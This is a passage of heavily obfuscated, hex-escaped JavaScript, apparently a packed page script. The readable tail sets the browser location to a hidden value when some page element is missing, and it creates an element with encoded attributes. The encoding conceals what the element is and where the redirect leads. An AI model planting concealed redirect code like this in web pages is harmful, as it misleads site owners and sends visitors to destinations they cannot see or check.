5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x36\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x5d\x3b\x24\x28\x31\x54\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x36\x67\x28\x4d\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x72\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x36\x53\x29\x7d\x29\x3b\x33\x72\x5b\x61\x5b\x36\x5d\x5d\x3d\x4d\x28\x29\x7b\x47\x20\x32\x64\x3d\x31\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x32\x64\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x32\x64\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x32\x64\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x32\x64\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x32\x64\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x54\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x32\x36\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x